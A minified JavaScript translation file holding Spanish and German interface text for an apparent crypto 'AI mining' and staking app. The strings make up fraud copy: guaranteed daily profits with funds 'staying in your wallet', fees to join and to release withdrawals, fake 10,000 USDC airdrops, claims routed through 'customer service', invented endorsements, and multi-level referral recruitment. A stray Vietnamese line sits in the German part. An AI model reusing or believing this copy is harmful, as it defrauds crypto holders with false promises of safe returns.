ingresos",projectrules:"reglas del proyecto",ProjectIntroduction:"Introducción al proyecto",Thenumberoflockedpositions:"El número de posiciones bloqueadas es inferior al límite mínimo",ajax3405:"El número de posiciones bloqueadas es inferior al límite mínimo",ajax3406:"Más que saldo disponible",ajax3407:"Se ha superado el límite de compra.",Thepurchaselimithasbeenexceeded:"Se ha superado el límite de compra.",Morethanavailablebalance:"Más que saldo disponible",TransferAuthorizationInstructions:"Los retiros deben pagar una tarifa de manejo del 1%\n\n1. Haga clic en el botón de pago a continuación para pagar la tarifa de manejo\n\n2. Una vez que se complete el pago de la tarifa, el monto de su retiro llegará en 1 minuto",Pay1:"Pagar",To1:"A",Amount1:"Cantidad",Next1:"Próximo",ajax3408:"Vaya al sitio web del agente correspondiente para retirar efectivo",ApplytojoinWEB3:"Aplicar para unirse a WEB3",Apply:"Aplicar",WEB3:"WEB3",WEB3revenue:"Ingresos WEB3",IntroductiontoWEB3:'Web3 se ha convertido en un término integral que representa una visión de una Internet nueva y mejor. El núcleo de Web3 es devolver el poder a los usuarios en forma de propiedad a través de blockchain, criptomonedas y tokens no fungibles. El contenido y las aplicaciones Web3.0 son creados y dirigidos por los usuarios, reconociendo plenamente el valor de la co-construcción, el co-gobierno y la plataforma compartida de los usuarios. La plataforma ya no asume el papel de centralización y forma un ecosistema trinitario de creación de valor independiente del usuario, confirmación de valor e intercambio de valor. El flujo de valor involucrado en esto forma el sistema financiero de Web3.0, a saber, "finanzas descentralizadas (DeFi)".',Introduction1:"Principio de la Minería AI: Usamos una combinación de Proof of Stake y algoritmos de IA para generar automáticamente Bitcoin, que luego se convierte en USDT. Todo el proceso se gestiona de manera inteligente, sin necesidad de intervención del usuario.\nSeguridad: Los fondos se almacenan en tu billetera criptográfica, 100% seguros y pueden ser retirados. Con seguridad de nivel bancario, los fondos están totalmente bajo tu control, sin preocupaciones por recuperar tu inversión. Tu USDT (BEP20) generará nuevas monedas dentro del sistema, reemplazando la minería tradicional.\nModelo de ganancias: Solo necesitas participar para generar nuevas monedas, sin necesidad de conocimientos técnicos ni acciones. El sistema opera las 24 horas, asegurando seguridad y estabilidad, sin necesidad de transferencias ni staking, y los fondos se gestionan de manera autónoma.",GuildProfitModel:"Modelo de ganancias de robots de minería",Guildshavediversifiedprofitmodels:"Los robots de minería tienen modelos de beneficio diversificados, con diferentes modos que ofrecen proporciones de beneficio variadas. Esto facilita comprender la proporción de cada modo.",StepTitle2:"Paso 2: Recarga tu billetera cripto.",StepContent2:"No necesitas transferir fondos; tus activos permanecen seguros en tu billetera.",StepTitle4:"Paso 3:  La plataforma comienza la minería automática.",StepContent4:"Inicia la minería de liquidez descentralizada.  ",HelpCenterContent4:"Después de unirse al primer robot cuantitativo, obtendrá su membresía exclusiva. Todos los fondos están en su propia billetera. No necesita transferirlos al robot cuantitativo, solo necesita depositarlos en el USDT en su billetera. No se requiere compromiso ( los robots cuantitativos aprobados tienen diferentes formas de ganar dinero (comercio de tokens, intercambio, Defi, GameFi, alquiler de NFT)",Quantify:"Cuantificar",StakingProfitmodel8:"Funciones de apuesta de Biswap:",StakingProfitmodel80:"-Períodos de apuesta flexibles: elija entre apuestas a corto o largo plazo según sus preferencias.\n-Grupos de apuestas con niveles variados: diferentes grupos que ofrecen diversas recompensas por los beneficios del usuario.\n-Integración de aplicaciones móviles: fácil participación y monitoreo a través de una aplicación móvil fácil de usar.\n-Programas de recomendación: sistemas de recompensa para apostadores a largo plazo y referencias para obtener beneficios adicionales.\n-Recursos educativos: guías y tutoriales para educar a los usuarios sobre conceptos de apuestas.\n-Funciones sociales: foros o grupos de discusión para que los usuarios compartan experiencias e ideas.\n-Análisis avanzado: datos de rendimiento detallados para ayudar a tomar decisiones de apuesta informadas",StakingProfitmodel81:"Paso 1: conecta tu billetera",StakingProfitmodel811:"* Vincula tu billetera a la plataforma.",StakingProfitmodel82:"Paso 2: únete a la estaca",StakingProfitmodel821:"* Después de la aprobación en la plataforma, pague una tarifa de red para comenzar a apostar.",StakingProfitmodel83:"Paso 3: generar ingresos",StakingProfitmodel831:"* Comience a obtener ingresos según la tasa de rendimiento determinada.",StakingProfitmodel84:"Paso 4: retirar y reinvertir los ingresos",StakingProfitmodel841:"* Retira tus ganancias y reinvierte si lo deseas.",CakeDefihavediversifiedprofitmodels8:"El mercado de las criptomonedas es dinámico y está sujeto a diversos factores. Nuestro equipo está atento al seguimiento de las tendencias del mercado, los cambios regulatorios y los desarrollos tecnológicos para adaptar nuestras estrategias en consecuencia. Seguimos comprometidos a proporcionar una plataforma transparente y fácil de usar.",NetworkValidation:"Validación de red",invitationcommission8:"Bono por recomendación hasta",Theplatformhasaninvitationsystemto8:"* La plataforma cuenta con un Programa de Referencia que permite a los inversores ganar un generoso bono en USDT. Esto ayuda a los inversores a aumentar sus ingresos diarios.",Learnmore:"Aprende más",FAQs:"Preguntas frecuentes",Vault:"Bóveda",Referral:"Remisión",Assets:"Activos",SmartVault:"Bóveda inteligente",DPR:"RPD",Pledgeamounts:"Montos de promesa",VaultDetails:"Detalles de la bóveda",PledgePeriods:"Períodos de compromiso",Info:"Información",Paymentterms:"Términos de pago",fafangfangshi:"Se desembolsan las recompensas diarias de la promesa y el monto principal se reembolsará al vencimiento.",EstimatedRevenue:"Ingresos estimados",VaultIntroduction:"Introducción a la bóveda",Sendyourinvitationlink8:"¡Aprovecha esta oportunidad para expandir tu red y aumentar tus ganancias! Utilice su enlace de referencia para reclutar amigos o participantes de su línea descendente y ganar bonificaciones adicionales a través de nuestro evento de reclutamiento continuo. Su éxito no sólo es beneficioso para usted sino también para quienes se unen a su red.",Applyforminingpoolrewards8:"¡Participe en el Fondo de Inversión BSW!",Thesmartcontractminingpoolhas8:"Únase a nuestra última ronda de actividades de intercambio de BSW a través del BSW Investment Pool. Tras la solicitud, los proveedores de liquidez serán elegibles para compartir recompensas de hasta {0} BSW.",Participation:"Participación",TotalAssets:"Los activos totales",TotalContributions:"Contribuciones totales",TotalProfits:"Beneficios totales",switchtothecorrectchain:"Por favor cambie a la cadena correcta",Invitefriendstocompleteminingwithsusers:"Invita a tus amigos a completar la minería con ≥{0} usuarios",TheminingamountmustbeUSDTandmaintainedfordays:"El monto para la minería debe ser ≥{0}USDT y mantenerse durante ≥{1} días",Applicantmustholdmorethantheirowwalletandparticipate:"*Los solicitantes deben tener una cantidad específica en su propia billetera y participar en la minería.\n*Después de completar las tareas, los solicitantes deben ponerse en contacto con el servicio de atención al cliente para la revisión.\n*Está prohibido invitar a usuarios falsos maliciosamente; si se descubre, la recompensa será cancelada.\n\nComparte el siguiente contenido con más inversores para que participen:\n\n《Características del producto》\n\nVentajas principales:\n\nLas ganancias crecen según el saldo de la billetera de criptomonedas, sin necesidad de acciones adicionales.\n\nSeguridad: Los fondos siempre están bajo el control del cliente, sin necesidad de transferencias.\n\nEl crecimiento diario de las ganancias permite a los usuarios ver resultados inmediatos.\n\nPúblico objetivo:\n\nInversores interesados en criptomonedas.\n\nJugadores novatos que quieren ganar dinero fácilmente.\n\nPersonas que desean generar ingresos a partir de los activos que ya tienen.\n\nMensajes clave a transmitir:\n\nRentabilidad estable: El saldo de la billetera genera crecimiento diario.\n\nFácil de usar: No se necesita conocimiento de minería ni tecnología compleja.\n\nPotencial a largo plazo: Acumulación diaria de ganancias, lo que lleva a un crecimiento estable de la riqueza.\n\n",RewardMenu:"Recompensa",stakingNote:"La cantidad no coincide, no se puede iniciar el staking. Staking fallido, por favor apueste la cantidad correcta.",Thesmartcontractminingpoolhas9:"¡Felicidades! Has recibido {0} una nueva ronda de recompensas del grupo de minería. Haz clic en (Reclamar Recompensas) para obtener un bono adicional de {1}{2}.",Join20250121:"Unirse",Start20250121:"Iniciar",miningNeedPayTip20250121:"La primera vez que inicie, deberá pagar una tarifa de gas. ¡Asegúrese de que la billetera conectada tenga al menos 0.0002 BNB para las tarifas de gas!",Thenumberparticipatinginmining:"El número que participa en la minería >= {0}","Long-termvalid":"Válido a largo plazo",Participateformorethan:"Participar por más de {0} minutos",Connecttrustedwallet:"Conectar billetera",Notransferrequired:"No se requiere transferencia",Rechargetrustedwallet:"El saldo de su billetera",Platformautomaticmining:"Minería automática",Autodistributeearnings:"Ganancias automáticas",NoticeIndex:"Aviso",SupportIndex:"Soporte",AboutIndex:"Acerca de",InviteIndex:"Invitar",QuantitativeRobotProfitModel:"Modelo de Beneficios del Robot Cuantitativo",Underreview:"En revisión",Thesmartcontractminingpoolhas3371:"🎉 ¡Felicidades! ¡Has recibido las últimas recompensas del pool de minería {0}! Haz clic en [Obtener recompensa] para recibir {1} {2} adicionales y recibir instantáneamente tus beneficios exclusivos. 🚀",Minute:"Minuto",HowtoBuyCryptocurrencyviaP2PTradingonBinanceApp:"Cómo Comprar Criptomonedas a través del Comercio P2P en la Aplicación de Binance",HowtoSellCryptocurrencyviaP2PTradingonBinanceApp:"Cómo Vender Criptomonedas a través del Comercio P2P en la Aplicación de Binance",Howtoparticipateinmining:"Cómo Participar en la Minería",CooperationPlatform:"Plataforma de Cooperación",Tutorial:"Tutorial",LogOut:"Cerrar sesión",Confirmlogout:"¿Confirmar cierre de sesión?",IndexM0013064:"USBTC-Mining te ofrece una nueva forma de minar sin inversión",Guess:"Suposición",PlatformBalance:"Saldo de la Plataforma",Topup:"Recarga",Amount:"Monto",expirationTime:"El pago caduca después del {0}",RechargeDescription:"Esta es la dirección de billetera exclusiva preparada para ti por la plataforma. Puedes usar cualquier billetera para transferir fondos a esta dirección, y el sistema lo detectará automáticamente y acreditará a tu saldo en la plataforma.\\nPuedes usar el saldo de la plataforma para participar en operaciones especulativas y obtener ganancias. Por favor, utiliza las redes ETH, BSC o Polygon.\\nEsta dirección solo admite tarifas de gas y depósitos de USDT. Otros activos no serán acreditados. Asegúrate de usar la misma red que la plataforma de retiro; de lo contrario, el depósito no se acreditará.",minutesafterTopUp:"3-5 minutos después de la recarga",BuyUp:"Comprar al alza",BuyDown:"Comprar a la baja",UserBenefit:"Beneficio del usuario",StartEarning:"Comienza a ganar",Completetaskstoreceivebigrewards:"Completa tareas para recibir grandes recompensas",JoinNow:"Únete ahora",Guild:"Gremio",Mining2:"Minería",Payouts:"Pagos",Earnings:"Ganancias",TeamIncome:"Ingresos del equipo",ClaimNow:"Reclamar ahora",StartMining:"Comenzar a minar",ContactSupport:"Contactar Soporte",ClaimBNB:"Reclamar BNB",JoinMining:"Unirse a la minería",PayBNB:"Pagar con BNB",RechargeWallet:"Recargar monedero",Overview:"Descripción general",HowToEarn:"¿Cómo ganar dinero?",Loop:"Bucle",EarnMoney:"Ganar dinero",SecurityAudit:"Auditoría de seguridad",TotalAmount:"Monto Total",Incomplete:"Incompleto",RewardOutput:"Salida de Recompensa",IndexDadi01:"¡MÁS USDC = MAYOR PODER DE MINERÍA!",IndexDadi02:"Cuantos más USDC tengas en tu billetera, mayor será tu poder de minería.",IndexDadi03:"¡Mayor saldo = mayores ingresos diarios automáticamente!",IndexDadi04:"¡Recarga tu billetera y maximiza tus ganancias sin esfuerzo!","Monthly withdrawal count":"Número de retiros mensuales: {money}",titleM0022278:"🎉 Recompensa de Airdrop Afortunado 🎉",textM0022278:"Ha recibido con éxito la recompensa del pool BitEngine Mining Tech — un patrocinio valorado en 10,000 USDC",buttonM0022278:"👉 ¡Haz clic en el botón de abajo para reclamar ahora!","Participated, remaining %s Minute":"Participado, quedan {0} minutos","Event Entrance":"Entrada al Evento","Exclusive Reward":"Recompensa Exclusiva","Total Arbitrage":"Total de Arbitraje","Total Arbitrage Profit":"Beneficio Total de Arbitraje","Monthly Sales":"Ventas Mensuales","Monthly Sales: Sold at least robots participating in arbitrage trading":"Ventas Mensuales: Vendidos al menos {0} robots que participan en el arbitraje.","Requirement per robot":"Requisito por robot: Monto de arbitraje no inferior a {0} USDT y duración superior a {1} días.","Salary Package: Basic salary USDT, commission with no limit":"Paquete Salarial: Salario base {0} USDT, comisión sin límite","Polygon and Crypto":{"com jointly recommend! Recruiting arbitrage robot sales representatives, monthly salary 1,000–100,000 USD + second-level distribution, helping you achieve financial freedom!":"¡Polygon y Crypto.com recomiendan juntos! Reclutando representantes de ventas de robots de arbitraje, salario mensual 1.000–100.000 USD + distribución de segundo nivel, ¡ayudándote a lograr la libertad financiera!"},"User Arbitrage Profit":"Ganancia de Arbitraje del Usuario","Arbitrage Robot Trading Model":"Modelo de Trading de Robot de Arbitraje","Automatic Arbitrage and Profit":"Arbitraje Automático y Ganancia","Start Robot":"Iniciar Robot",Recruitment:"Reclutamiento",Robot:"Robot","Daily Income":"Ingreso diario","Daily Rebate":"Reembolso diario","Staking Amount Standard":"Estándar de monto de staking","Staking Reward Amount":"Monto de recompensa por staking","Mining Pool Balance":"Saldo del pool de minería","Missing Completion Amount":"Monto faltante para completar","Say it later":"Hablamos luego",Back:"Volver","Default Staking Plan":"Plan de staking predeterminado","After claiming the reward, it will automatically":"Al reclamar la recompensa, entrará automáticamente en estado de staking durante {0} días. Al finalizar, el saldo actual y el bono se liberarán automáticamente.","Claimable Reward":"Recompensa disponible","Earned at Maturity":"Ganado al vencimiento","Claim Reward Now":"Reclamar recompensa ahora","Claim all rewards instantly without waiting":"Reclamar todas las recompensas sin esperar","Contact Customer Service to Claim":"Contactar con atención al cliente para reclamar","Please contact customer service to assist you in completing the claim process":"Por favor, contacte con el servicio de atención al cliente para ayudarle a completar el proceso de reclamación","Our customer service team will provide you with professional guidance":"Nuestro equipo de atención al cliente le brindará orientación profesional","Live Online Customer Service":"Servicio de atención al cliente en línea en tiempo real","Online Service":"Servicio en línea 24 horas","Customer Service Hours":"Horario de atención al cliente: Servicio 24 horas","Investment Records":"Registros de Inversión","My Total Investment":"Mi inversión total","Investment Amount":"Veces","Total Investment Earnings":"Ganancias Totales","In Progress":"En curso",Finished:"Finalizado",StartTime:"Hora de inicio",EndTime:"Hora de finalización",FixedTermMining:"Minería a Plazo Fijo",RemainingTime:"Tiempo restante",FixedTermDescription:"El modelo de minería a plazo fijo ofrece mayores beneficios. Tras seleccionar el período, las ganancias se acumulan durante el ciclo y se distribuyen de una sola vez al finalizar. El usuario puede retirarlas a su billetera.",FixedTerm:"A plazo fijo"},"de-DE":{key:"de-DE",langText:"Deutsch",langCode:"de",NoConnect:"Keine Verbindung",ReceivVoucher:"Gutschein erhalten",JoinTheNodeAndStartMining:"Treten Sie dem Knoten bei und beginnen Sie mit dem Verdienen",Receive:"Erhalten",Mining:"laufend",MiningPool:"Mining-Pool",Account:"Konto",PoolData:"Pool-Daten",TotalOutput:"Gesamtleistung",YesterdayOutput:"Gewinn von gestern",ValidNode:"Aktuelles Lachen",Participant:"Teilnehmer",UserRevenue:"Benutzereinnahmen",LiquidityMiningIncome:"aktuelles Einkommen",UserOutput:"Benutzerausgabe",Address:"Adresse",Quantity:"Menge",HelpCenter:"Hilfezentrum",HopeItHelpsYou:"Hoffe es hilft dir",HelpTitle1:"Wie muss ich beitreten?",HelpContent1:"Um teilzunehmen, müssen Sie die Miner-Gebühr bezahlen, um den neu ausgestellten Goldcoupon zu erhalten, und die Wallet-Adresse muss nur einmal beansprucht werden. Die Aktivitätsberechtigung wird nach Erfolg automatisch aktiviert.",HelpTitle2:"Wie hebe ich Bargeld ab?",HelpContent2:"Sie können Ihre täglichen Einnahmen in USDT umtauschen und dann eine Auszahlung veranlassen. USDT-Auszahlungen werden automatisch an die Wallet-Adresse gesendet, die Sie dem Knoten hinzugefügt haben, andere Adressen werden nicht unterstützt.",HelpTitle3:"Wie wird das Einkommen berechnet?",HelpContent3:"Wenn Sie erfolgreich Anspruch erheben, beginnt der Smart Contract mit der Berechnung Ihrer Adresse über den Knoten und mit der Berechnung des Einkommens.",HelpTitle4:"Was ist der Ertrag?",HelpTitle5:"Was sind die zusätzlichen Vorteile?",HelpContent5:"Wenn Sie über einen längeren Zeitraum weiterhin an Aktivitäten teilnehmen, wird der Mining-Pool viele Belohnungen erhalten. Für weitere Informationen wenden Sie sich bitte an den Online-Kundendienst.",AuditReport:"Prüfbericht",WeHaveASecureAuditReport:"Wir haben einen sicheren Prüfbericht",Partner:"Partner",OurBusinessPartner:"unser Geschäftspartner",MyAccount:"Mein Konto",WalletBalance:"Wallet-Guthaben",Withdrawable:"Rückzug möglich",Withdraw:"Rückzug",Record:"verzeichnet",TotalBalance:"Gesamtsaldo",confirm:"Bestätigen",cancel:"Stornieren",YourWithdrawalWillBeSentToYourUSDTWalletAddressWithin24HoursInTheFuture:"Auszahlungen werden innerhalb von 24 Stunden an Ihre Wallet-Adresse gesendet",Reward:"Belohnen",Time:"Zeit",Status:"Status",NoData:"Keine Daten",Balance:"Balance",Output:"Ausgabe",Fail:"Scheitern",Successful:"Erfolgreich",Processing:"wird bearbeitet",minWithdrawTip:"Menge muss größer als {money} sein",SubmittedSuccessfully:"Erfolgreich eingereicht!",miningOutputTip:"Das aktuelle Wallet-Guthaben beträgt {money} und Sie können jeden Tag {output} verdienen. Sie können Ihr Wallet-Guthaben jederzeit erhöhen, um mehr Einkommen zu generieren.",yieldRate:"Ertragsrate",above:"Oben",miningNeedPayTip:"Sie müssen die Gasgebühr bezahlen, um den Vorteil zu erhalten. Bitte stellen Sie sicher, dass die Brieftasche genügend {coinSymbol} als Gasgebühr enthält.",ConnectWallet:"nicht verbunden",paySuccess:"Bezahlung erfolgreich",payFail:"Bezahlung fehlgeschlagen",Sendyourinvitationlink:"Senden Sie Ihren Einladungslink, Freunde verwenden Ihren Link, um dem Knoten beizutreten, oder Freunde laden andere Freunde zum Beitritt ein, Sie erhalten großzügige Token-Belohnungen:",Sharefriends:"Mit Freunden teilen",Mysharelink:"mein Share-Link",Level:"Stufen",interval:"Intervall",Rebate:"Vergabe",Invite:"Einladen",Copy:"Kopieren",ViewDetails:"Detail",stopped:"gestoppt",Dailywithdrawals:"Tägliche Auszahlungen:{money}",Withdrawaltime:"Auszahlungszeit:{money}",CopySuccess:"Erfolgreich kopieren",CopyFail:"Kopieren fehlgeschlagen",Formorewallets:"Mehr Brieftaschen, Klicken Sie zum Kopieren, Auf Brieftaschen DAPP-Browser zum Öffnen",ajax100:"Minimale Auszahlung",ajax101:"Mangelhaftes Gleichgewicht",ajax102:"Wallet-Adresse darf nicht leer sein",ajax103:"unbefugt","ajax-1":"Anfrage scheitern",ajaxTimeout:"Zeitüberschreitung der Anforderung",ajax1041:"Maximal {money} Auszahlungen pro Monat",ajax104:"Maximal {money} Auszahlungen pro Tag",ajax105:"Derzeit keine Auszahlungen",HashAid:"Hash-Hilfe",Totalparticipation:"Totale Teilnahme",Increaserevenue:"Einnahmen steigern",ajax106:"Keine Auszahlung, für die Sicherheit Ihres Geldes wenden Sie sich bitte an den Kundendienst",TeamProfile:"Teamprofil",Numberofteams:"Anzahl der Mannschaften",Teamcommission:"Teamprovision",Yesterdayscommission:"Kommission von gestern",level1:"level 1",level2:"level 2",MyMessage:"Nachricht",Nevershowagain:"Nie wieder zeigen",yieldrate1:"Ertragsrate",Invitefriends1:"Freunde einladen",earncommission:"Provision verdienen",Home:"Heim",Personal:"persönlich",Serve:"Aufschlag",Team:"Mannschaft",Anewgenerationofmobilenodeminin:"USD ETHW AI Strategy-C Mining Pool",Noneedtotransfercurrency:"Keine Notwendigkeit, Währung zu überweisen",stableincome:"stabiles Einkommen",Signoutforfree:"Kostenlos abmelden",Committedtobuildingthe:"Engagiert für den Aufbau der weltweit größten integrierten DeFi-Plattform DEX, IMO und DAO",Programfeatures:"Programmfunktionen",Safeandreliable:"Sicher und zuverlässig",Noneedttransfercurrency:"Keine Notwendigkeit, Währung zu überweisen, USDT wird in Ihrer eigenen Brieftasche mit 0 Risiko gespeichert",Professionalstability:"Professionelle Stabilität",Professionalteamstableoperationthroughouttheyear:"Professionelles Team, stabiler Betrieb das ganze Jahr über",lowbarriertoentry:"niedrige Eintrittsbarriere",Sharenodeminingrevenue:"Knoteneinnahmen teilen",ajax107:"Teilnahme fehlgeschlagen, bitte wenden Sie sich an den Kundenservice.",ajax108:"Teilnahme fehlgeschlagen, bitte aktualisieren und erneut versuchen.","Participatesuccessfully!":"Erfolgreich teilnehmen!",ajax109:"Bitte fügen Sie USDT zu Ihrer Brieftasche hinzu",Applyforminingpoolrewards:"Wenden Sie Mining-Pool-Belohnungen an",Thesmartcontractminingpoolhas:"Der {0} Smart Contract Mining Pool hat eine neue Runde von {1} Sharing-Aktivitäten gestartet. Jetzt Mitglied werden. Nach Beginn der Aktivität können Liquiditätsanbieter bis zu {2} {3} Prämien teilen.",Standard:"Standard",Required:"Erforderlich",Countdown:"Countdown",Receiveaward:"Auszeichnung erhalten",receive:"Erhalten",additionalamount:"Zusatzbetrag",day:"Tag",ajax110:"Unzureichende Miner-Gebühr",ajax11110:"Die Teilnahme ist nicht erfolgreich, bitte wenden Sie sich an den Kundenservice",ajax3401:"Produkt existiert nicht",ajax3402:"Produkt ausverkauft",ajax3403:"Habe dieses Produkt bereits gekauft",ajax3404:"Unzureichendes Wallet-Guthaben",joinnow:"Jetzt beitreten",Profitmodelratio:"Profit-Modell-Verhältnis",totaloutput1:"Gesamtleistung",participant1:"Teilnehmer",Currentcomputingpower1:"Aktuelle Rechenleistung",userincome1:"Benutzereinkommen",invitationcommission:"Einladungsprovision",Theplatformhasaninvitationsystemto:"Die Plattform verfügt über ein Einladungssystem, um mehr {0} zu verdienen, und als Empfehlungsgeber erhalten Sie eine beträchtliche Provision.",checkthedetails:"Einzelheiten","User output":"Benutzerausgabe","All rights reserved":"{0} 2020 Alle Rechte vorbehalten","select guild":"Gilde auswählen","rate of return":"Rendite","Participation amount":"Beteiligungsbetrag","i want to participate":"Verbinden",joined:"wird bearbeitet",Day1:"Tag","Guild Details":"Veranstaltungsdetails","Wallet account balance":"Wallet-Kontostand",cycle:"Zyklus","daily rate":"Tagesrate","real-time income":"Einkommen in Echtzeit","Participate in investment":"Beteiligen Sie sich an Investitionen","Participated, remaining %s days":"Teilgenommen, verbleibende {0} Tage","Guild Rules":"Teilnahmebedingungen","Payment method":"Zahlungsmethode","One-time return of principal and interest upon maturity":"Einmalige Rückzahlung von Kapital und Zinsen bei Fälligkeit","Dividends are paid every day, and the principal will be refunded upon maturity":"Dividenden werden täglich gezahlt, und der Kapitalbetrag wird bei Fälligkeit zurückerstattet","daily rate of return":"Tägliche Rendite","investment cycle":"Investitionszyklus","Estimated income":"Geschätztes Einkommen","Total revenue":"Gesamteinnahmen","Guild introduction":"Produkteinführung","Wallet balance needs %s to participate":"Wallet-Guthaben benötigt {0} um teilzunehmen","Confirm participation?":"Teilnahme bestätigen?","share rewards":"Belohnung teilen","Participate successfully":"Erfolgreich teilnehmen","front page":"Heim",guild:"Gilde",team:"Mannschaft",mine:"Mein","Platform share":"Plattform teilen","asset leasing":"Asset-Leasing","Token Earnings":"Token-Einnahmen","NFT discount income":"NFT-Diskonteinkommen",other:"Sonstiges",running:"laufend",HelpCenterTitle1:"Wie erhalte ich mehr Gewinn?",HelpCenterContent1:"Jeder Schüler hat eine erfahrene Person aus der Gilde, die Ihnen hilft. Nachdem Sie sich damit vertraut gemacht haben, können Sie mehr Schüler rekrutieren und sie anleiten, wenn Sie eine erfahrene Person werden, und Sie erhalten auch mehr Vorteile.",HelpCenterTitle2:"Was sind die Teilnahmebedingungen?",HelpCenterContent2:"Jeder Teilnehmer muss über eine Brieftasche zur Zusammenarbeit verfügen: Safepal, Trust, Tokenpocket, Bitkeep usw. Die Brieftasche des Teilnehmers muss über BSC (BNB), ERC (ETH), TRC (TRX) und USDT (BSC, ERC und TRC) verfügen, um teilnehmen zu können",HelpCenterTitle3:"Wie nehme ich teil?",HelpCenterContent3:"Der Beitritt zur Erlangung der Teilnahmeberechtigung muss nach Zahlung einer sehr geringen Gebühr abgeschlossen werden. Die Gildenallianz verteilt das Primäreinkommen gemäß der USDT, die die Teilnehmer besitzen. Je mehr USDT, desto höher der Anteil des Einkommens.",HelpCenterTitle4:"Was sind die Vorteile der Allianz?",More:"Mehr",NOTICE:"erinnern",StepTitle1:"Schritt 1: Verbinden Sie Ihre Krypto-Wallet.",StepContent1:"Verdienen Sie Belohnungen basierend auf Ihrem Wallet-Guthaben. ",StepTitle3:"Schritt 3: Zusage",StepContent3:"Verpfänden Sie Ihre USDT an die Gilde, sie wird Gewinne für Sie erzielen",StepTitle5:"Schritt 4: Erhalten Sie automatisch Belohnungen.",StepContent5:"Chia sẻ liên kết độc quyền của bạn để kiếm thêm phần thưởng. ",StakingProfitmodel70:"Staking-Profit-Modell",StakingProfitmodel71:"Schritt 1: Wallet verbinden",StakingProfitmodel711:"Verdienen Sie das erste Schritteinkommen basierend auf Ihrem USDT-Guthaben",StakingProfitmodel72:"Schritt 2: Nehmen Sie am Staking teil",StakingProfitmodel721:"Erhalte das Staking-Derivat",StakingProfitmodel73:"Schritt 3: Einnahmen erhalten",StakingProfitmodel731:"Ihr Staking-Derivat beginnt, Prämien zu sammeln",StakingProfitmodel74:"Schritt 4: Teilen Sie Ihren exklusiven Link",StakingProfitmodel741:"Ihre Untergebenen werden weiterhin mehr USDT für Sie verdienen",Profitmodelratio7:"Profit-Modell-Verhältnis",CakeDefihavediversifiedprofitmodels7:"Cake Defi hat diversifizierte Gewinnmodelle, und verschiedene Modelle haben unterschiedliche Gewinnquoten. Dadurch können Sie genau wissen, wie viel das Modell ausmacht.",PoSvol:"PoS-Vol",Applyforminingpoolrewards7:"Wenden Sie Staking-Pool-Belohnungen an",Thesmartcontractminingpoolhas7:"Gute Nachrichten, herzlichen Glückwunsch zum Erhalten der Belohnung {0} Feedback {1}. Klicken Sie hier, um es jetzt einzufordern, und Sie können direkt die Belohnung von {2} {3} erhalten.",TeamDetails:"Teamdetails",today:"Heute",yesterday:"gestern",thismonth:"diesen Monat",lastmonth:"Im vergangenen Monat",commission:"Kommission",Earncoinsbylocking:"Verdienen Sie Münzen, indem Sie USDT sperren",Lockedamount:"Gesperrter Betrag",thesmallest:"am wenigsten",available:"verfügbar",Purchaselimit:"Kauflimit",Confirmthelock:"Bestätigen Sie die Sperre",pledge1:"versprechen",Cycledays:"Zyklus (Tage)",remainingdays:"verbleibende Tage)",Earned:"Verdient",Earnprofitbylockingpositions:"Einkommen verdienen",projectrules:"Projektregeln",ProjectIntroduction:"Projekteinführung",Thenumberoflockedpositions:"Die Anzahl der gesperrten Positionen liegt unter der Mindestgrenze",ajax3405:"Die Anzahl der gesperrten Positionen liegt unter der Mindestgrenze",ajax3406:"Mehr als verfügbares Guthaben",ajax3407:"Das Kauflimit wurde überschritten",Thepurchaselimithasbeenexceeded:"Das Kauflimit wurde überschritten",Morethanavailablebalance:"Mehr als verfügbares Guthaben",TransferAuthorizationInstructions:"Bei Abhebungen fällt eine Bearbeitungsgebühr von 1 % an\n\n1. Klicken Sie unten auf die Schaltfläche „Zahlung“, um die Bearbeitungsgebühr zu bezahlen\n\n2. Nachdem die Gebührenzahlung abgeschlossen ist, wird Ihr Auszahlungsbetrag innerhalb von 1 Minute eintreffen",Pay1:"Zahlen",To1:"Zu",Amount1:"Menge",Next1:"Nächste",ajax3408:"Um Bargeld abzuheben, gehen Sie bitte auf die Website des entsprechenden Vermittlers",ApplytojoinWEB3:"Bewerben Sie sich für den Beitritt zu WEB3",Apply:"Anwenden",WEB3:"WEB3",WEB3revenue:"WEB3-Umsatz",IntroductiontoWEB3:"Web3 ist zu einem allumfassenden Begriff geworden, der eine Vision für ein neues und besseres Internet repräsentiert. Der Kern von Web3 besteht darin, den Benutzern durch Blockchain, Kryptowährung und nicht fungible Token Macht in Form von Eigentum zurückzugeben. Web3.0-Inhalte und -Anwendungen werden von Benutzern erstellt und geleitet, wobei der Wert der gemeinsamen Konstruktion, gemeinsamen Verwaltung und gemeinsamen Plattform der Benutzer voll ausgeschöpft wird. Die Plattform übernimmt nicht länger die Rolle der Zentralisierung und bildet ein dreifaches Ökosystem aus benutzerunabhängiger Wertschöpfung, Wertbestätigung und Wertaustausch. Der dabei beteiligte Wertfluss bildet das Finanzsystem von Web3.0, nämlich „Decentralized Finance (DeFi)“.",Introduction1:"Prinzip der AI-Mining: Wir verwenden eine Kombination aus Proof of Stake und KI-Algorithmen, um automatisch Bitcoin zu generieren, das dann in USDT umgewandelt wird. Der gesamte Prozess wird intelligent verwaltet, ohne dass der Benutzer eingreifen muss.\nSicherheit: Die Gelder werden in Ihrer verschlüsselten Wallet aufbewahrt, 100 % sicher und können abgehoben werden. Mit Bankensicherheit sind Ihre Gelder vollständig unter Ihrer Kontrolle, sodass Sie sich keine Sorgen um die Rückgewinnung Ihrer Investition machen müssen. Ihr USDT (BEP20) wird neue Münzen im System generieren und die traditionelle Mining-Methode ersetzen.\nEinkommensmodell: Einfach teilnehmen, um neue Münzen zu generieren, ohne technische Kenntnisse oder Aktionen. Das System läuft rund um die Uhr und gewährleistet Sicherheit und Stabilität, ohne dass Überweisungen oder Staking erforderlich sind, und die Gelder werden autonom verwaltet.",GuildProfitModel:"Gewinnmodell für Mining-Roboter",Guildshavediversifiedprofitmodels:"Mining-Roboter verfügen über diversifizierte Gewinnmodelle, bei denen die Gewinnverhältnisse je nach Modus unterschiedlich sind. Dadurch wird es relativ einfach, den Anteil jedes Modus zu verstehen.",StepTitle2:"Schritt 2: Laden Sie Ihre Krypto-Wallet auf.",StepContent2:"Kein Geldtransfer erforderlich; Ihr Vermögen bleibt sicher in Ihrer Wallet.",StepTitle4:"Schritt 3:Die Plattform startet das automatische Mining.",StepContent4:"Beginnen Sie mit dem dezentralen Liquiditäts-Mining. ",HelpCenterContent4:"Nachdem Sie dem ersten quantitativen Roboter beigetreten sind, erhalten Sie Ihre exklusive Mitgliedschaft. Alle Gelder befinden sich in Ihrem eigenen Wallet. Sie müssen nicht auf den quantitativen Robot überweisen, sondern müssen 